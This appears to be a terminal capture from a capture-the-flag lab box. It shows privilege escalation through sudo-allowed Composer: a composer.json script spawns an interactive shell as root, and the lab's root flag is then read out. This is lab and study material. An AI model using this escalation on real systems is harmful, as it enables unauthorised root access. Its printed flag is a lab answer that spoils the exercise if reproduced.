 Parrot Terminal
File Edit View Search Terminal Help
$ id
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mrb3n may run the following commands on academy:
    (ALL) /usr/bin/composer
$ cd /tmp
$ TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json$
$ sudo /usr/bin/composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli
.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared ob
ject file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/
pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot op
en shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# cat /root/root.txt
7d8515d63ecdd70f91d3fcaa3e270d1e
#